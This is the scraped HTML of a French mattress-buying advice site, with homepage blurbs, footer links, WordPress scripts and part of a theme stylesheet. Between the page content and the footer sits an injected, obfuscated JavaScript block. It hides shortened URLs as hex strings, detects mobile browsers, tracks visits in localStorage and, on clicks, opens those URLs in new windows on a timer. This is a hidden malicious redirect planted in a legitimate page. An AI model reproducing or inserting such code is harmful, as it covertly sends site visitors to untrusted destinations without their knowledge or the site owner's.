	<div id="" class="rt_text_column rt_content_element ">
		<a href="http://www.matelas-conseils.com/les-futons/">Futon</a>, <a href="http://www.matelas-conseils.com/matelas-a-eau/">matelas à eau</a>, <a href="http://www.matelas-conseils.com/literie-bio/">literie bio ou en laine</a>, il existe de nombreuses alternatives aux matelas classiques !
	</div>

	</div>

	<div class="col col-xs-12 col-sm-3" >
			<div class="rt_heading_wrapper style-1">
						<h4 class="rt_heading  with_punchline style-1" ><span class="punchline">04</span>DES CONSEILS</h4>
					</div>
	<div id="" class="rt_text_column rt_content_element ">
		Et sans oublier nos <a href="http://www.matelas-conseils.com/conseils-matelas/">conseils matelas</a>, comment <a href="http://www.matelas-conseils.com/le-linge-de-lit-conseils-dachat-et-dentretien/">entretenir son linge de lit</a>&nbsp;ou des astuces pour <a href="http://www.matelas-conseils.com/15-conseils-pour-bien-dormir/">bien dormir</a>.
	</div>

	</div>
</div>
</div>

<div  class="content_row row alt-style-1 fullwidth border-top border-bottom shadow-top shadow-bottom has-video-bg has-bg-overlay" >
	<video class="content-row-video" autoplay preload loop>
<source src=" https://www.matelas-conseils.com/wp-content/uploads/2016/01/dna-background-video.mp4" type="video/mp4">
</video>
<div class="content-row-video-overlay" style="background-color:rgba(245,245,245,0.94)"></div>

	<div class="content_row_wrapper  default" style="padding-top:90px;padding-bottom:90px;">
	<div class="col col-xs-12 col-sm-6" style="padding-top:50px;padding-bottom:50px;">
			<div class="rt_heading_wrapper style-1">
						<h4 class="rt_heading  with_punchline style-1" ><span class="punchline">Les plus de Matelas Conseils</span>Avant d&rsquo;acheter son matelas</h4>
					</div>
	<div id="" class="rt_text_column rt_content_element ">
		Sur le web, on peut trouver des <a href="http://www.matelas-conseils.com/les-marques-de-literie/">matelas de marques</a> de bonne qualité à prix beaucoup plus bas qu&rsquo;en magasin : le <a href="http://www.matelas-conseils.com/acheter-un-matelas-moins-cher/">guide d&rsquo;achat Matelas Conseils</a> propose des astuces et des bons plans pour acheter un matelas moins cher.
	</div>
[vc_empty_space height= »20px »]<div class="button_wrapper align "><a  href="/acheter-un-matelas-moins-cher/" target="_self" title="GUIDE D'ACHAT" class="button_  color small">GUIDE D'ACHAT</a></div>
	</div>
</div>
</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x47\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x65\x4c\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x79\x61\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x71\x42\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x4f\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x52\x4e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4f\x64\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x55\x42\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x6e\x76\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x71\x4b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							

			

			

				

	 

</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder">
		<div class="footer_widget widget widget_recent_entries">
		<h5>Articles récents</h5>
		<ul>
											<li>
					<a href="https://www.matelas-conseils.com/pourquoi-tester-un-matelas-avant-dacheter-fait-toute-la-difference/">Pourquoi tester un matelas avant d’acheter fait toute la différence ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/tediber-black-month/">Tediber lance son Black Month : des réductions jusqu’à –30 % sans la pression du Black Friday</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/achat-matelas-black-friday/">Acheter son matelas pendant le Black Friday : bonne ou mauvaise idée ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/choix-matelas-position-sommeil/">Choisir son matelas en fonction de sa position de sommeil</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/matelas-pour-couple-lequel-choisir-pour-ne-pas-deranger-son-ou-sa-partenaire/">Matelas pour couple : lequel choisir pour ne pas déranger son ou sa partenaire ?</a>
									</li>
					</ul>

		</div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_pages"><h5>Informations matelas</h5>
			<ul>
				<li class="page_item page-item-5"><a href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a></li>
<li class="page_item page-item-2360 current_page_item"><a href="https://www.matelas-conseils.com/" aria-current="page">Accueil</a></li>
<li class="page_item page-item-2544"><a href="https://www.matelas-conseils.com/blog/">Blog</a></li>
<li class="page_item page-item-249"><a href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a></li>
<li class="page_item page-item-90"><a href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a></li>
<li class="page_item page-item-103"><a href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a></li>
<li class="page_item page-item-7"><a href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-2568"><a href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a></li>
<li class="page_item page-item-11"><a href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a></li>
			</ul>

			</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.matelas-conseils.com/category/actualite-matelas/">Actu matelas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.matelas-conseils.com/category/bien-dormir/">Bien dormir</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.matelas-conseils.com/category/guide-matelas/">Choisir son matelas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.matelas-conseils.com/category/complements-literie/">Compléments literie</a>
</li>
			</ul>

			</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">© depuis 2011, guide d&#039;achat Matelas Conseils</div><ul id="footer-navigation" class="menu"><li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="/mentions-legales/">Mentions légales</a></li>
</ul>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rt-theme-20-child/*","/wp-content/themes/rt-theme-20/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//piwik.prosoluce.fr/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '9']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/js/jackbox-packed.min.js?ver=6.9" id="jackbox-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-20-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.matelas-conseils.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.matelas-conseils.com/wp-content/themes/rt-theme-20","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rt-theme-20","logo_gap":"35"};
//# sourceURL=rt-theme-20-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/app.min.js?ver=6.9" id="rt-theme-20-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.matelas-conseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.matelas-conseils.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.matelas-conseils.com/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=221007100142
body_size: 9516
content:
/*
* This is a dynamically generated css file by RT-Theme 20. Do not edit.
* Created on 07-Oct-22 10:01:42
*/
@media screen and (min-width:979px){.logo-box#logo a{background-color:#ffffff}}@media screen and (max-width:979px){.site-logo{background-color:#ffffff}}@media screen and (min-width:980px){#logo a{height:110px;line-height:110px}#logo img,#logo span{max-height:75px}}@media screen and (min-width:980px){.header-layout2 .top-header:not(.stuck) #tools{margin-top:30px}}.site-logo:after{background-color:#00badf}.site-logo a{color:#00badf}@media screen and (min-width:979px){body:not(.overlapped-header):not(.page-template-template-blank-page) #main_content{margin-top:98px}.top-bar-active.sticky-header:not(.overlapped-header):not(.page-template-template-blank-page) #main_content{margin-top:139px}}.section-nav-holder{background-color:#efefef}.section-nav-holder{border-color:#ffffff}.section-nav-holder li a{color:#666666}.section-nav-holder li a:before,.section-nav-holderli:before{background-color:#cccccc}h1:not(.clean_heading),h2:not(.clean_heading),h3:not(.clean_heading),h4:not(.clean_heading),h5:not(.clean_heading),h6:not(.clean_heading){font-family:"Exo 2";font-weight:300;font-style:normal}.heading-font,.heading-font *{font-family:"Exo 2" !important;font-weight:300 !important;font-style:normal !important}body{font-family:"Noto Sans";font-weight:normal;font-style:normal}.body-font,.body-font *{font-family:"Noto Sans" !important;font-weight:normal !important;font-style:normal !important}@media screen and (min-width:980px){#navigation > li > a{font-family:"Exo 2";font-weight:normal;font-style:normal}}.menu-font,.menu-font *{font-family:"Exo 2" !important;font-weight:normal !important;font-style:normal !important}@media screen and (min-width:980px){#navigation ul li a{font-family:"Noto Sans";font-weight:normal;font-style:normal}}.main-carousel .slide_heading{font-family:"Exo 2";font-weight:normal;font-style:normal}.main-carousel .slide_sub_heading{font-family:"Exo 2";font-weight:normal;font-style:normal}h1{font-size:44px}h2,.single-products .head_text h1,.single-product .head_text h1{font-size:30px}h3{font-size:26px}h4{font-size:24px}h5,.wpb_content_element .widgettitle,.wpb_content_element  h2.wpb_heading{font-size:22px}h6{font-size:20px}#navigation > li > a{font-size:14px}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span{font-size:13px}@media screen and (max-width:978px){#navigation > li > a{font-size:12px}}@media screen and (max-width:978px){#navigation > li li > a{font-size:12px}}body{font-size:14px}.sidebar-widgets .widget h5,.footer_widgets .widget h5{font-size:16px}.woocommerce .product .product_info h5,.woocommerce-page .product .product_info h5,.portfolio-carousel h5,.product-carousel .product_item_holder .product_info h5,.blog-carousel h5,.latest_news h5,.latest_news .date,.toggle-head{font-size:16px}.rt_tabs.style-4 .tab_nav li{font-size:16px;line-height:22px}.rt_tabs.style-4 .tab_title > span{font-size:22px;line-height:22px}.latest_news.style-2 .date{font-size:11px}.sub_page_header .page-title h1{font-size:48px}.breadcrumb{font-size:14px}.footer_widgets .widget h5{font-size:18px}.sidebar .widget h5{font-size:18px}.rt-top-bar{font-size:12px}@media screen and (min-width:980px){#navigation > li > a{line-height:100px}#navigation > li > a{padding-left:10px;padding-right:10px}#navigation > li > a{color:#ffffff}#navigation > li > a,#navigation li.menu-item-has-children > a:after{border-color:rgba(255,255,255,0)}#navigation > li:hover > a,#navigation > li a:hover,#navigation > li.current-menu-ancestor > a,#navigation > li.current-menu-item > a{background-color:rgba(255,255,255,0.17)}#navigation > li:hover > a,#navigation > li a:hover,#navigation > li.current-menu-ancestor > a,#navigation > li.current-menu-item > a{color:#ffffff}#navigation > li.current-menu-ancestor > a:after,#navigation > li.current-menu-item > a:after,#navigation > li > a:hover:after,#navigation > li:hover > a:after{background-color:#00badf}#navigation > li li a{padding-top:10px;padding-bottom:10px}#navigation > li li a{padding-left:20px;padding-right:20px}#navigation > li li,#navigation .multicolumn > .sub-menu:before{background-color:#ffffff}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span{color:#929292}#navigation ul li > a > span{color:#606060}#navigation > li li > a,#navigation .multicolumn > ul > li.menu-item-has-children > span,#navigation > li ul,#navigation > li li.menu-item-has-children > a:after{border-color:#ececec}#navigation > 